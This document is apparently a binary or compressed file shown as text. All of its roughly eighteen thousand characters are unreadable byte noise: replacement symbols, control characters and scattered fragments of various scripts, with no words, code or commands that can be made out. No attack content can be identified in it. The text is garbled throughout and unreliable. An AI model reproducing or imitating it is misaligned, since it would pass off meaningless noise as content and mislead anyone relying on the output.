�Pi�Xi��)��{n�	���Ɂ��6N8ւ��B��ƕ֊�����B7rC7j&��	��H�`�"v����a�?)�b*�fi���Ɍ {�`
-4�#���.)�\��� �.��p���Z�
��2)�
.���2閼(	<HD�H��g��h��	���w�	�U�z��zd���H�)�"هN�fȕ�h��Ȟv	��ɑ�Hx���i��J>L�Ov�ZM�8k6.g�6{6�b��ܲ���Ǻ>l��|\ּ��Y�>��l��\/4[��
�n��T��i�p����B�"��`E��I�P���i��k�t��t����(�ۉ����蝂(������������I��	����jHǦ�h����2H��)�������I�<���*ǧ�=~e<��{�_8�6h��K���A�H�w�� 脊Ɏ�	�ʩ�:(�&�2r`��H�,���)�a2B텃���ə�h��	��(�\x�X��RX�A8oV���JE���Z�.)��
饾CR̨�n	�_
�͈���G(���h����.��i�X�� 	;ZE� �����&� �������ک����
	��,�r�2h����š�l�r(��)둩���/��y���	�)��i#2i�����荪H|�H�\��҈�B�6��v)�ă H��B����wHi�L脒釞	�������ة��I��(��(��*��܄aȃ�hZM��j�/'u��ݜ����y����ܪ�s�f �Ϋ�jΖ��jr��7��Μ��Dʛ���?���~�r�/�\�t�,i]�i�
��@��
����&,���NI��h�2��h��(�^��(�#H��	��h����	��c��	�� �ni��h����jH��(�.����嬣�l�=D��ԈW�)�J����6���>�j�����I�6�wN(�v��Kh�:h��h�<m��f�:Y��	� 	���ê�ɑ�ɀ$I�&�����	��{Ԫ;n	6�D�����胘���������?�PH�v�$�����XH�闦	��(�����	�Z��Љ���h�Ɍ����I�2���s��~��먏Jo�z���EGn��n)�����H���. ��%�������I���X�ܭ��h���x(��i�6(��(��ǃv�����,h��I��I�w �b�Th��ψ�Ȟl�@���Q�ב�a-����kC���Y���?��j�F��y����9�3����u�ʢ�HL�x>H��a���X�*j��A�71!*{6�L��?v����o�0)���Xl�fI�li���
�����H^�ȂvL�J�����?�"����˂�?�j��I�����HH��H�v	��(Q"(���ǟ�zl�:k�ԃ>h�@�34��H�~`�Z�&	��Ƀ:h�|���ъ��i|`�wp �.H��H�8�@ퟄ((�荔�3��nX	�he�֨mݺ�{��{�-���+��h�jP��h��
 m&�^�T��R��������>�&��V��"PȐH�r���9�p�>i�PH�hP��ȅ�i��(qF�m�R˸RH�:�#*��j�'h�P�Kt�fx���q�(�`�:��ɗTL�����Y��膨雾I�+��Hy�+��Ɉ<h�jL�~!�:��bɗ�������������S�
�t_*L؈�1��sLw*a��#a��\b��#���pI�ziJs+��o��J�i�#�.0+��̳�n��(�L���,;J�K��K�4;�T��h��������o�I0\	�j�5�z:�I�$��阠(O�(���P��"�����	��(��hǨ���B�wI�H�~�|�R��	�2ɖ�h<��.�Le���"�w)�v����h�
��+�(���֨�I]�҃~ ��悚&?�f�(�����������Մ�H�Hß�w���2I�����ݟ���Fnvɑ�a�
,r͡2�WR���&� �U�h�'�j�d�ь�r���
�b�P�HPi��4ɐ�hP������'O��XH%�(� �&�*�)Y��K�	�Tr͜�U�3��y�i��,/�N��a�N��R��:��8����B�9��h��
Y�������K����"s�i��=�@�� ���ˆ(��(	��~!g����h�
}� �!���4}��j��(&�Q(��ɛP��hI��*�aw.ɍ���I�L�f�������Z��6�j���
�����Va������V�9�e_VPQey i0��,�/g���$�e�h�N��<�����I�"IRdO��t�
��I��i��
����<��Ȁ|�	v)�B:��j�)��(O#��[C�|i���Eك����̗���4��� I����E���ɀPl��H�����Ճ��>��:-Y#�[ר��B^��"ș�ۺ��6�)i���A��E���Qw�����ws��2�=gR��,���w��r����N��JI�h������K)�	�����kL�h���!i��� ��h`�7۝��t�j��u3}gק�J������E*����D�G��}�d8Ӫ����Q9'C�+�(B7����9���|�P���ft+�N��f��{H@����A;
k���b�9�![��}���)������C��@d2�%ާ!��mĐ4��>�*	
�J�?
q��:�
ܲ�F���.�-VwE|������;E<�AE�<�C�@|ic���i_��E���	ydb�!=q��S�P�	���H��,:�8��C��u�C7�_�Z�D��8(�����8	N����E�v�h���zC�U�I��8�L��9�����	�����ՠh���vKJw<�-��0x���=j���Αi��TIǥeи��Lt+���Yʈ��X�ˣ|lL�*�yǴF��N��dyG�������ʅ��`�)P��`�)�-����LdZ��ww�+D�E�����t�wH"�$w8;��0R�Ƨ�����h��ٗ���̐���L�κV�JYΚ�������$>��s �W�
��`�ل�pyG����Δ���v��ʪ|��������D��'�N~W�{�-�X�[ø1�E"�|�`��tۄ�H���� �w��L����åi�H����u$�ͣ��:@�߸��>T�Ř~ч��[��Ɏ������:Q���z<h����ƴݥ�'��
���
��ɍ��w]��˿�؄���6pړ���	W���X��Dj��~�89�xy�Q�ռ�>��&��y��$���IwM�C��{G�[�{�'� � ��*�9 �á�L����iʤn8G�9$Z����z���Zۍ�H�	�¦Q�w�*w0��m��6���y��d
���������-��XK��X��Ԁ��pĞJx�t��� �+���tȺ�Ќ�����۝���ʄ�9˟K�λ�)��8k�4i$�
�twˑ��K�
��y��B>���Y�WpΪ�ɤ��(^bK���(��W�Γ��������LτYL����x EK�I�鈹����C &-|*� ¸
��T����NB�����N���Á�H��dJ��i���
��K��8J�^ɍ�$+��(����H�~����ً��ɄȈ���)�$ĖI���h���젅�����$�I� �X���`�v�U��������9Χ֋��~���)ꑏ�tB�pZ76���j�wA��8&J��!��@2S�p9EQ\j�e���>�M���ќ�ʸr2p�Mʐ2� [����jsϝ��*����P� ���!�]0��ޙ��ꌺ�I��X<
�( O����	����?��!���[�|z���w��v�]��IpI�"i2k�>H�x�x�K(���p����ި��� �Q=��L����x�*R����#��ޢd������h���ai�H��˄�ˤ �ݙ������*̀% �/�˔w�H��\���b�u�$  ��Q��2H�֍-��H%��C��Y����	�1D���[OBRy�G�Ń����Y�3T���J�
ȍ��됳P����
�w8�|�t���@[�fx���+��͙�{�T�����Z
����U��ܚ�HY���������Tlg��ΐ聜�{��1ͺ�)F��wZ߄Rh�n~L�q
���*�+P�JpN'�Y�hR�ӻ	_
�h����e��>p=���c�!�H�f������w
yi���H �<�,Ɓ�]�	p�驩��#����I�(N������\���`�*-j�}����ꍨ�+���vn��"�(���䙇�����dɅv�I����w�J�8�j��	�(���I��l�אKҽ�����sJ�UQ3P��h�}ŐPJ�Y+�k�&0C�?h�M��?�3/Δ��ꝿ;��ʙ���o�0�9^���k���ΓԜ(����9�o�֥F�oť�( F4葡xLYv�w,�f�Y����� ���P	����J�%�� �HȖ�`ϸD舋\��`H� y������:yc�N���.]j����ܔ���8傋��y@7��md�
�NX��I�P��)��4�&�[x�>B�m��`�A09����� g^_��(� 8ِI����q�KШ��5���i��{I�;�vq#�J����^$�T �Ԫٝj��J��h`���o��!}�9	�w����=�e����k6�G�zpM���"�w�	[�-��	3<�\>��X�	���J�|�A�)��J�$̏�	��8�ᢉ�u���DH��|�'j�4X��\�9��B>J�����o�5���(�M꘿�Ԕ0�MM��I�#���܎N=������8�N��H����X�LZ��X�����h�[ȌR٦����=�����Y�P:��H�OI�Ȍ
��P��B��P9�������Y�z��2���芒���ؒ͊��BH��X�����8��舧8�v���ȏ8��(w�੎O؆w��	9�1(����s-��x�����&�����[(��ȉ�����뙚�Hi�ϩ��<����S�i�펽����TL�A��X�:�O:��8��Yӱ��H ��ۃ��')�֛�ˌ������ǳ�z��SV���h�C�6�$ۅU�ٙڃX(�H/��~�1?�$��΋]��E;�vp�Ǩ�!�9��Ê�ۺ�i˶D���}��j�a+��H�bȄ�ʈ0��q[��ʃ<x����Ǚ��-��،�(��Hw��x���������ȸ��*��8�����؁�Ȉ�X����D��I-ڣ8�˿|���Gʳ8�mW�)�L*
~y�X�쬙���$Ȥ�H�J�����8�h����8�N���ӕ�U؃�h�h�4J��Z��؎�X�����x��Ȋ_������Ҁ�|��h��8�%��������m��M�P���(��x����Z������8����ɘ��{���G�����}�7h�Ѩ�v؆x���莧臋xw�Ƙ�H��(��k���y8�u��mH�zl�2 ����-������OM�==�X���t��o�[����϶�����uʘx8�KI���2��y�{�쳙�T�Ǜ��Qj�t��9�x�����݃@؅����8�����}�y���
�0��H�*������Ǩ�i�n��Fh�N{�Ǚ�d��B߶�A�R��X��Y�C���Qᾬ�����Fx�]�����|(�����x�������·h��H�B��ȏ�xw��ȏ�X��؄B(�^o��}�]����2��<�ޡ��nGX��^�������N؇{��x��{�" "".򆉨�งJ����m���ո����x��X����x��Ɍ�`���Oh�W8�퀪������5x�j��	��)������mJ�����w*���^��1x�!��=�;芨��H�w8�x�x���8�8��x�P�Yx�����8��h��k��艞�������w��h�R����:H��
�w�1�ã6����^��.�)�H��й�vj�0͜v�̊�����KZ(C�Y�[ؕJX!9p���)�L�������(��?	��*���՞�Ƀ�W;cn�h�)��wk��N�<�����Z��=��%O��8��-�A��~�,Ȃ#8����"�n��#H��J����:���B��x{��i����
-�����}�<���-���F��/I����ȉ�	���/����؋%���x����X�-���Ȉ<Ȅ����q�Mnw��Q�8J�4�!3�j���N�#�Ȍ{8�O�hy����6W�=�������E���x��x���$H�x�*��x���S�����l�_��H�Zx�d,���6q����؋d~��ֻ�y�wY�1؆���Y����������Ȉ�(��8�H��H���w���8���w�����T8���@ɍ�؊ڈ��ȉ�������ȏL؊j��(������[�w��=؝L���I�O��5�&��������w����?Ɯ���[���Ԕi����\�6���0��#���ȋ�j�qh;������̙RR��I�8}�R�a��z��z�����):�4�rH2�3��(?�I?芪ڍ+���:��(��؀9H��έ�N���൙��"�s���Enښ�_�����X�Z��I�H��w�������8��ȉ��/������x�����hxG�X������&��RcX��w��2X�1H���K�Ӡ��{������"��wZ��{8Z�H�����2i��Y�nʌ�(�M�톉��(�9��p��1����Ai�Ǔ�қ>�<���\��$������-��5�/����{� ������h�u䈰��%��򹈭H�H���a��wh�����M�������NH�ᔄ�j����4
����� ��)]�	�b��싼eoʌ�ۓU@�B��h�;��P�L ������%U)	t��bӪxRI@��(���.��g���U��]��؈�Hw��H���U��U��U��U$�U��TU�(�ҽ�ÅG�w��Mi��D%�D�����%H+@��NO�#Ao,@�1�F�$�ƽΆPC��}�`�Y<���Ly��Y���2
�/�³�&����Ȁ�����Lb�3(�2��'*�C��8�k�<�Ssj�V��Ďh�1�=�Ԕ�i�R.���y�¦��و���2y��	��X����})�����!��Q[�٘�X�_�7�x
-��Ȥ��a~�"�hI���N�H�w�x�H�/�����X�����j(Y��H�XKi�'P������h�����X�w8��舳�븎wh��h�k8����w�X�ȆX8�J(�HP��܋6[���>�q��q!O��l�i��l�o���8����@�{<x"R�)���)�N�m7������fB]�{@�.��8�ə��p=�9�[����9�刅�^O*��(��苾�\���x���j����o(�����"籅��jN�د<8�w��*!�i���w��M��hv����3ງF1EOESt�g��f��u(�ٙ�?؊�|��k�ݧh��Y���3wȐ�{��Ћs$���!2��ȉd؉�_���|���8Y9|�ƣ�A�Kh���	 k�{3u��g��י#M�ZX�[h�C�����aen2��6%��a^���������)؆����p�Y�t�r͙��/��H��h�՞O!;��n����w�y݁w�����؁������յ��Ѩ��։Ș���bw�w����ȍ昆�{���wX�_ȅc��؝4*����.:�ۧ�k�F�	��+�$��x�R������56����M����}��K��A��h��G@�~�*������*�������y���7�S��Î劀�^��C��:iO����L�-��'�6�-��P�$���Ğ/�A�u3�~W�<��U"ݣ��03�t���RӴw�:L�I�7wԄ���	
ަ^p���x���w�Ij$ן�Ԁv?N9מG�����w��ҁ��p��I9n��>���d�ev/cW��2�4�Xk����| �E���v���A���p���� ���<�ӟ�2�gʷĵx��%�����W5�
Y~��wia/�r0�����Ɏ ���nː�����(�R08�����X`�(�\���Ͱ	��,-���颁�+)�ڙ��t� ��8
(�w�$��!툉@`)�Ȉ!h���Hm��<Ъ��xH��[���ph�^t��v�������\�o�w��ۄ�����H�Ɋ�!-���h�	��1-$3v3�%w2J���J`��<�Awz�����b� �Xx�ӎ鍫����#9����(����N���.���l�
 ���
J��."-J��� �έǧ�k� ��"8�Jy�8�����%b`�;
��%�������������4�$����A��" ���ĸɉ��)l�� �j�v�흮� -޴��lw͏��
���!�k��p:#pd��``�:�`X1���wz�x!���o��0j �	�� �H�<ph�<@l��p��v���h	��xL�T�����8H���p����2��h�H�����r��,�1��
l�O��~�؇�y��
!���Yۨ���R��KЙ�&F � �	�De��xY���xb!����ԡ!���� S���*�e%T��1ϊ�@(:�&���h�Z����y�t������Ȋ<\ۊ��k��pϨv�
�ua��ȁ�� �+�wJxͥfi��D)��yM���+���A	�*�¥5��͂��� h�m�ΤЩ�(�)Ҵ	�<�����w�N������l����
/)�TˣJ�Ί�����H:
�h�̌���L迪��b�z�ΙaZ�-�ܤ��h��2�"�X�Fꡇ�"�Q �7�Ɉ��"�bA�������ɭ8��x臢8
��(���h�� ����	�иJ��Q�����H	�$���k�s8
��x��$K�",H��ɉ�6���w	����캕��
�H����Dk�����D��C(N�,�� ���L�R�!lK�w�β$X��t+�x�μ:���z̖qx�|�����k�`�����i�_�� ���h��x�O�}�k����Nʡ׀k����/
��D ��!��.yk��a� X���j���A� ��Xh�a�������������bъ�NX�����J�͙8਎9|�0{�����ƐI ����~�(�� Z�L�	��	� ��w���X���PI�ި	��(��Rׁb̍��H������d��0���؊�$+��\�H���+�T�m��;*�.���:����
i�`�� LȠ�M��-ì�Z��ɀި쩅�^�f���T�́���J�\��Hݙ��\@���!��� ��0��h��,+��8	����P�స��辨���ʳ���?�=1�,����b,;=��l�8l �d��X��������P�am��ԦF*w&!̠���i�z��â�$��v9����q�6���@���)�z��\�D��ry�t+�N����L.)MAlrO�+�2�G��;l&m�nJ�b�!^�j�]��$zܗ�O1��'��B�(���P���������xɟ8�*�)i�W��
MS�t��iTe���S�-�p�ڏ�������@���Ȩ�������m�*�� O�X���i�3P#�{mx�8�d9�����ȠN��艑tK��`(����w�i��xȩG��Ȑ�	�J�������P̖X��b�;p�8�������:,�R��BJ�N�����j�������c�f �ؤ��|̪WH�n�4|l����ؠ�t&�������t�z�'�
	�0͌�K����D��!�U�I��d^�!��Q_̎p�;%�6���Z
�����gz��A��cMi���E���ad��l1y��1q�-�����_�8/MG�>����r(GQ�W45`�_G�wפ�t�d��f���?�5)�:p,��I����R.�YF[���
��he� (��h���.QȌ��ƍ�y�Ꙛ �.� �|���������C�ܨ �T���=	�����	�����	�p������Ec�H��P�ϰ���K���L��� !�(�q��P��8�����h�� �< ������Ќ�
� 	��h�4A��������4Ѓ阌�� ���L;8�`�������h�w��@��y4¡��p�니�y�x	,�˪���_A���p��I2�	���q�H��18�
��� ��9�X�P28�L�̾�q�@��_�ڤM��ͪ�ʋ�;8��@�1����=�,; ��)�q��,���S�!A�43 �{��_s���:�R�!�)��$Mތ�BѴ�9���S;Má?RNF��4Ԥ�
)�����F;Ή��TZK��=:�:ڙ���������'�;	ﰌ�"��3�w�
��W� ��7�8��xkۂj'k���h��B�x��0�:�0������1���x �h"�܃;������Њ�� ����h	�����Љ��
������p��9�ը�H鰃���0��0�� �� ���� �@��h��h��@
�H	�؉������� �ڠ����,::� �x�H�򴈚���c�{�eR��y C�[	V1��߃7�h�����E	�ʜ��T�Kx	�н�x	w��P����1�ۀֱ�H��Y����أb	����o�� �!��`(=(Xs+>Ў�<�>8N�1��<w�O3PRh4�4N��G<���������N�yN�|3I$	!��GI�!Ҭ���G������kCD&����j� XA�ɰ�akۘ�amD+Җ���q*v�m����	���H�ӂ����:R��؉�p����Έ����ia�ސ	�����f�
�`��؉������p�P�hٷ��w��:���@��������� �$4�h�2Y��X�X
�P�Ԉ�֨�2i��1���
�苑J	��
��*�a���������C���@��y�������5P4���%��#�������!�iE둶i�'� ��F�ѭ�x��#m���x�����4J|�H	���h�����
`��2�3�!X`�
��!�H�F�?Љ�j�$�\Fr�G9�����0*�vt(�-�U��G�Ѭ��P�w���%G}D��#�$'#�"����ʋ�`��`��
	g��X��,�@	�˘��! ��6������Н��+�	m�����(ٜyܓ(��ALF��+0��q��ѱ�!�� ��'#@� Z�h(���p��J��+��4<��H� �@
4)��h�X�2���h���� ��訃�
�h��0�h	�h
� �pC����@Z�0��X��	):@Fvt+Ӱr�WтE���sM�֨��l%DA�� L�w���4�i�[�V��
�7�@��ڙ��E��������49����֪�Q�_�,��I�ڂ�qV����}� �ؤD�@3���LB!_�M ��u5}l��%�sG��Oe٩}�Ј._C����q��x �� ���h�7�x��b��ݕ��
�`�D��̀��E>��"~���;���
�������B.� ��Yp�ٜy�x0Sɱ����i0�� �|��@��)���Cj>�S�wx��C��&q�0t0����H��*��8�����芬����� ��!�@��Z�2�1tUj����Ƭ��ӌ�!�]*z��!X�8̨�{�)˙PX�ə���6��،��V\�Z܃���}#�s)�P
��E�Q@gU�֮���ͺC��)�1��ve����R��h3WG�<��n~��X�ωW��XW��r����ǡ�P�X���1�h{ Q��������c��x�hU@ݭ��p� �+J�P
��ٜ���w1�����0��ȉ';L��	�)QR��Нۤ6*��T�裮v����H�����89��>4 �a�`�0���
�a	l@��P�����E
�P?�����	���� 	(>�p���������؊�0��8��W��Ϡ�d4�^�鬺_��O�N���cҡB<L�!Ϟ�2|4��ƌ�#��!��;�1�H%k�Ka!򔷴��鰏��^l�\��@���K"-sf���5i)@�|�ձZ�����x�I��e���w���V�GR�)�ʃ��_�[�]ũ�*e��@�ć�('3�굁��2HU�d�����5�<�����)�ġ�{>���G��苏�^�0����
�X��
��q^@Hn�g��z	=��+��~+��L�퐺�08���Z'���0��@��
�8�F!��Hf�`*����H�0���꬀�m��FFl&J�U����8*���(��
�P���p	ͰJ�(�� �H���bd ӧwx
��"�
�茝����
̪f�`���˼@�W�-hE�pC8�D�  !�8ʉ�`Ȣĝ����K 0�����?�����cF4��$j`�g���2ٝ3��ɾ����bT�Df�W�C�9�4�Wl��ꬺW��������IM ���D.�G�С�+P4# k&��N{;ZN~���*�A+;�?�]�JK5�	���<�W�����
�P���	��@>�[��a
�w��ə�P����w L�ޘ��ɋ�8� ��ۈ�}� a�8��ȉ޸^���7�]�������P���a�����5lF_�x��(�4����8�	�X��0
�(�� k���x
�(��@
�
�P	 v����a`b���2�{=5���
��ǼL׭�ːD���l���Q��e��ǫ��+Ҙ
F~�j��W}�8HJ���ȶ�> X�S|K�y`a��H�6\����rV�qV��a.S��nN���:���5�cwr��x��8츎T��ƃ��Q���X����x������: u������܃cw�Uw���UVǎ������ӧX���H{��@���Y�z�����)C�q��w���6v�$}g�8�6�Ur�cJևw�4���6�,`9j��J��X��B����HZZ	���N�QO������G�C������+�}��nŪ��|yd����J�|��*�F�ݗ%�Q�c�+�9�F�ҟa���wc}�L�èq�cxN���dP�P;��^����F����zJMȞ���d���� ��D7��&��ũ�����`U�S;�I
]z����z��l`t����3�����·(�����6�R����Y,��ٟ.0i�J���3T����snv8��y��i�ď����6�k��kK��U����[�ɵ��ޤ]�Z�� VԹ�j�!�k�x��٥=����<d�I��Mp�WpJ�t�L��tk����I��ڬm��wTFt���Də��I���	��r)���q���rI����1,��J�r��,�V�˘��P�6��Ų_�+��b�(G*�5��r�h���;��N��پw�ž!�kȰw,"�w<�b�%"{���M2#�P��c'_p�d��,r�*�������Z��忥=���̠��)O����@��Ľ��H͊�mJMU�/ �eل �5�m]��x4���d�����QV�����{p���è��ʔ�O��K�����wD����yG����O�w�)M��@�����҈�@�3�L��d�	��p�� rjƘ��Bg��:�͖��;�U:G������o]�x���9�5���Ԉ� ��*��r��I�MX�߭�k>�X%W���8�
|L���D�e�Q�[=��4�Ž���*����Y$���pC�D�\�����w������x�����A�1�HπȊ�fw�7�������ä�Yx����uK4~���yC���C'
�Gw�ku� ���w��Y��P�w�ׄș��*�,��R�H�6X	��i�~�ς<��啕H���K�p爋H聴�
����q���,H���aĠll�	��º��8L�\qΧ�9�ʍ��R���M�����>h&�y������&-K1mx�ͩI�>�
>�+�đC����)��QJ�,����)����n��o�VY����	��ɽ����H��pO��莖�H��{��b�S�E���˘L�	�$h�����w:���lˍ@I����p�E�DIIڊf�N�K-o4���9��sR���3��ӓ�mY�e�����Hb��{ )0D*��ɘ������lh�ոJ�Z�� ��9��R� �8i���K�ͨ����ΚA�����Ь��D��X�����}�|϶��G���׬vYx�l*lKˋ�Z��<���£�٬T闈�U�,)����@W��x���������7�k�E ��)��<
��Ϗ���v�=��x�Y�(w7su�!��)�w�J��%��〷���l+�I�\��?���[���o�O~|j�Г���(
�௮0����&����È(
����ȉ�0���|�i�C�X(�l��d��P�(2������Z�|,�����I��i��	$M�:8A�t떸��E�h����Ŭ5��X�i�L�~���$h��%�@9�L��π*��!����JC�a=����!1@L���Nd)<�E��Xx��k�t������{wH��̺�:B%�K]�������e�wh��z�Ϡ��J�����߹����@(Z��ڏ�e������RJ�B�7Cˬ$�ن��6˖z4��T��
�KTk�|�Ma����L,����b�C�QhY,���x�l( (�����L��p
��~��R��`I�`O7uu�VK��¨�$]	�����
��h��} ����p`Ϩ�<:�yȮA�
�*��@ϒU��i���pȭӨ
����w��h��J�+���ϱG=�ꗗ��oȋ�H���+��(�3v���8������ę������˥T�9D��Q��vi��dj�V-��x�@����Lw��.��Yʇ�艊TH��0I�6���Ȉ�=���5��%���
}��Ką�v����������U���p�洙4�j������

�%*���{x�3��8��U9��}�����?;�
]L�VG�qz�䏦0O�Y����[��Ӗە�qY�=w@;�/��I��>��Pt�Ј���H����	�7�V��m�D����x��Pj�����Jg-��Ha����F0�!��m5������O)=I��/�w�#�����)��hK�H�a�x��h8��8R	r}��t�w:�#���\�#ԭxI���+|��������M@�<P��TM=(@o( h�H���ӐK��CmL�<I���i�	�H2�ʢ�ٟxK���
�^�C�9�o$LU�K�؀���(( �o8��T�w����8��
u�7��\KFф�����K���������ژ����J���-�ʭ܈���X�����C���I���$��ʂ��PK��̥ ���鄜��j����pJ���QH���Ǹ�����<I�,��jÄl��xͧ�ք��|I�!�i=�ĔJ��K����,�Ðʟ J���� j�K��J��t��=���pO��L	�
�友�i�l�������G�@���T��ˌ��	�v	�ug(�w� Ğĉ�vK���|H�qT����|(
��L������K��ɑȊ}�܃��f�
��ɑ0~��p���	�h-ܬ�jLB�Ҍ�L�<��Ę��Kt�؂,H�d����I-}�D(��~ȝ<l�!l�P��� uK�������nG�H�TW� �� ȳ��С�舁a�Z�a����|]��^Y� ����[��?d��L�ȉ<I����\��`�`^�\���� 8ޔȟ� �|��f��d��J�Ȋp�;	w:m�1�̥ �{�J���5���)L��t�����K�dJ�	�h�dądȌ��� )�t�@��<
�T�]�I��H��I�H����∩��勄hT�����+���h��O����K��I�1�Y&�J�����M��ľ�K���\E&�H����m^����@�����*��n�䆋8	�|L�h��eҢh��O�4�����Mn	���`�QpX��τ��k���ʽ������n%���
�x���I�t�w�F��0�om+�(���J��ɏ(��I����J�I��{�)��Ȉ�,~���\
���H�,Q��ɋ�0K��K��B� ,s])]������/����� �ˏx������	��Hp����؏xNw��v�K mǰ��	]�苼�K����I������H����TH���Z��ܐ�l���$L ���4T=��j������U�,ʔt�؄ى䉣\�x��>���������,��0�w��Isn��c�\̘FH��Ê0���
:|
�dƬ����L�QR��Q�pM�����H����،�I�XI�d���	�X
��ʣ<J����i����Ȱ�I��o�TI�$H�����d܏̋��
}�*���k���P��������E��I�A[��Р
�iu���ɧ��`��(��@� ��dR����5р�d�	�`����Kt�NH��K��	������~LM�+��J��ϛ�)���Y	M�Q(������*F�IwlU��xT���8����Hʅ���t�vK�`I�@�o�(J����L
�I�h˓�J�tK�<����Ҝ�Jǒt��|��衊�!���ȋ�t˟�
�����]
�x!u�Ɉ��$ˌ�H ј&��舘t��ʝ|H,Y��I���|Ț4�,ȏ��%��ݨ����-Ƚ�K�\V��I���LˊS
���A��H����+�	�������(H�ɬ���Xȓt��+�I������ǀ�ԏ��	�>5x�w��I�L�Q����{��q����H:�T�n� �����ɑp���� ˙>�ĸH�ɢ`�����=8̆Lʄ��Dɬ�J�`ԗ������|ʵ����H������ʌPɁg��H��I��ɚI�0I���GȏH��ȹXɅ�
�ڎ-H��"���I��
��/�B�X��H^����׮�l� ��
�k@L������
�Ji��CI��7���8�8��zM�dˢ\��Lʪx���ݨ��I��w��ij�B됋��
j��K�����M����I�?Ge�n�ּL�mʥD�DI�G�d���I�t`�4됼I���Q�@���	���əP��|ɒ�ɒJ��I��ɖ +�u�f�ɜ(ɦ��t�tK��˽t|��̦�ɒ��ɷ���`����4�~�"D���������H����s�ʢ����ɚxI�l捴�/z�R�T*-*���𘽠	����
�����hK��8��H� ]���y��ð{xRq�w���@�0v�xK�0�ܾ�@�~���f�ynL��E�p�\�M�l����V����M�-�� ��K�А*���K���Q�.�(I���8�����_K݄B�@��p��l	��OG�I���T���h�Xɣ8��0I�TȹЈ���dH�	��	��	� I��|�{�����Ʌ���Y�˲8=�\
F�I�@�d�G�I�S���A��F�觔SW��ӔN	q	�냋�.QN
������%�+�T8�RÐ�w�5���^�<�<�����yM����f��N�����I��F�Y�UK��H� ��<��|���L�k
�������f�ߜ�t���	��ʐt˕�̿I�,&g�W�@
��K�<��
mLH�@
��Ȓ��uv�(3�g��T�����t
�tʴ�8��rǺ�W�щVt��|N��(&�r��ug�嘱�ؚ�_���-��{	�=%�-�	�����|�'�qN���읎�
��ʊ쳶P
�(���Ȋ����T�Xw����t�� �8Ó�?��(x���4Ӑ��к~L����
�C�(��(#4�h=əköU��?���0���q��LJ��_��߮ր8p�m����<�A��8Ip�}J��?����@XG�����`i����d�k��d��HN�\�G���\��d���I���Z'���d����Ӆ��˂�����J�\��Җ����E��nx���했3l��t��y�l�[���˓�UP|��L� ��`��,���Iw�<���񧔋V�����1꺜	1솘�@m�E�#����N������%6��� H�<��
��	�[��Ka���8��P�\�(��cn	���	g�f��|�$�i	��K�0�f2H��	�<	��;�@I������U��|�z�ǖ�˽PJ��I�����I����wP��~g����������b�܄OeW2���
Kp��Rv�H���w��Ȁ`����NtOoɰ�����yWN��� �I�Ü�����@w������LJ����c�c��6����@��� hH�.ğʫXHͻ�̟��t��� ����h�j��w+I�@�V6��(����|�D:8�GU�+
�����Xd2=c��l�eW%��U����o���>�X��Vo�hsqz���,���;vDPiM�$�O����p�	�����eJ����f��7��(����pvyH����Ɋ^YΫ�:Q��P�<y��G��$is��w�G���w���m��hNy����xĥ��8��6AO��ㅖ��n�a
�D����nQ��_�����n�����G�@I���C;� 0�*����^ �胐@�g�1�Ld�����F�)�� �����σ#4������Q�
�♙)�nHK)���m���pτ��p)��p��Jة����p�����r����8���)���I���р���ʨ��9M���x��8m��v�j	� jܙ�D��w�/��Hq���d�`�@�o��^.���m��!I��"(��fɃ�0��h��\���L����0���`���Q�
����	��
R"�򁮤���n��@�%�Щ�D�鍾��9L���;�⚐@i��{����І 	 �6�;D^�9���IL���+�>�=��������hOc��[�^r�����Hb����B�v�
��嗼�	��.1M�׸���9�!����̊�T3H
�LPi�vA�U�P�wvwAJ
�
����J���珨���HY��	�z�'!���Y��xO�X�9.�{m�{K���$�p���S�t������N i��e��D�p�-��E���׺�Y�UJ��ĊY�^H��N�3��/����JH��Ry�D����ܟ���j���@˖��B�H ȸ���uK��`�ʘ��\I���K��y����Ɋ�����d���p���8�t��,�˖h���C8M��9w��H�8��"��یh�]��^8��H�b�J���䊩�p�����!�50Ώ�8��˓T���dY�����R�	�����X����2�����
Θjz0)�I�	‬�n`��x���tJ��pH��Ȇ��I�ܔWX6�
P x�BŴs�+=i��<�唩�F�I��dYr<�H�8)����*|?=��
�����􋅄 D�Tn��<+��)��D���Ɉ�/�]%`�m�W�♌��)�>s��6ص�w���`@
�~x��g��0	�8��9�跧h�}�H�,H���	��!�4�.kiv��م~���D��K+� �A�Άpn��@%�Z��V�?��K�����>���<��:yDӅ��<��9���� XF���l��g٬�Ȍ�����LE��O�D��������Cr��Ǹ*�$a�hY�Ҹ�=`M���ϨZ������`	��K��8��vk0#b��:��yɉ��H�B���,	��pK�<x�ȫ��PJ��Y��pBw�� �*���t����
�nh��k�����8�*b��� ����X+��p �A�Ƅ�h�T`�끆��H������(�Ȩ��0����	�|H�cX��,Ⱥ��m�$������`���B��x���[��0ɨ@�
��i�2�ó[���;����1��wx�u\���E��Ӳ�˹`++����Cw�S�(�s`�Y��p�+�<��,-�7N��3o�����ti���LaB�Ԙ���i���)�u��0�� ) ��H��w�@���	#t+�ڰ"�&���˂&rȁ�H���o���c��oΐ5 �+W/*8�k�58d�;��K�k*�5�,���d�'�S?����H�>��Ȋ%ܬ�7E�"}�rI�O��0 �F��<�kSA�N��K�]X9���WJ.�"ǥ0��7����b<���ԤK?38ȧ�9�]�-AuϬL����X˛~�� i��@&��i�����˯lh��ʺ��Ŗ�-�����:�u^�r�����<iypMw�$I&�����X�6�
���Q��-��8���g�ς*i�N� ����>oJ���
����j�sWM��;��a��Hl��Q����x)���菿x�����=\�{ �+���ϳ\�� RSR�:QϪ��K4ߑ&�q����HV����J��
����T�\���3p%u�1%�5\�BZ�c h���L�Ң/��$v��Z뵶������Ѕ�`����^��^�
�Xi�LH�^�ʶ�� e�&w	�0��&��%�����V��̋Ę
�rｲb�ܠ��)����"n�(�6��c:T�Pe��uދs����
� ���� ���@������=8F.��fǎ��Ȣ� �lځTn	�fe�>��6e���ت@pp��ҋ�Z$����⩓�h��iw�J�č��m��I��m�N�,#�JHo0h�T膰�-N����vI�d ��(�������ip�����i���^���0�z��	��ȌPM�"I�D��Pm��If�w�x���0�ɐ ��
��*v�������hv)�ƈ�h��� ꡢ)��O�� ���
�
J�<�L�ȊdI��H��H�X�舎�(eH��(��h��ȓ�lw�%��u|B+�Z+R�xa�pi�\��KC�k��I�T�
P��h�.i�4�qjGϐ��fI�h�u�����>蒄��j��z�e,@���.I���$���b�l������o�֍�݅��j��%���Ϥ&o]Lh��h\�PJi�\I�^�"�pwL�@�$��w�>¢�gڌ�s쫹>��Xh��K�B$���Sve�:l����r�
`e�`د������d�s��4��v�(�b
